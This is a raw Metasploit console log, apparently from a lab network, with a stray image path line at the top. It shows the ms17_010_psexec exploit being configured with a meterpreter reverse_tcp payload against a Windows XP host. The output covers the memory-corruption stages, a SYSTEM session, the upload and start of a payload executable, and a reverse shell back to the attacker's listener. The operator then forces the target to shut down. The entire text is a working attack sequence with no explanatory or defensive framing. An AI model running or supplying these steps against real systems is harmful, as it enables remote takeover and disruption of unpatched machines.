 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.75.132
RHOSTS => 192.168.75.132
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.75.128
LHOST => 192.168.75.128
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.75.128:4444
[*] 192.168.75.132:445 - Target OS: Windows XP 3790 Service Pack 2
[*] 192.168.75.132:445 - Filling barrel with fish... done
[*] 192.168.75.132:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.75.132:445 -        [*] Preparing dynamite...
[*] 192.168.75.132:445 -                [*] Trying stick 1 (x64)...Boom!
[*] 192.168.75.132:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.75.132:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.75.132:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.75.132:445 - Reading from CONNECTION struct at: 0xfffffadf9a232b20
[*] 192.168.75.132:445 - Built a write-what-where primitive...
[+] 192.168.75.132:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.75.132:445 - Selecting native target
[*] 192.168.75.132:445 - Uploading payload... fjXHrZTR.exe
[*] 192.168.75.132:445 - Created \fjXHrZTR.exe...
[+] 192.168.75.132:445 - Service started successfully...
[*] 192.168.75.132:445 - Deleting \fjXHrZTR.exe...
[*] Sending stage (176198 bytes) to 192.168.75.132
[*] Meterpreter session 2 opened (192.168.75.128:4444 -> 192.168.75.132:1033) at 2024-08-26 16:44:29 +0800
meterpreter > shutdown -s -t 0
Shutting down...
meterpreter >
[*] 192.168.75.132 - Meterpreter session 2 closed.  Reason: Died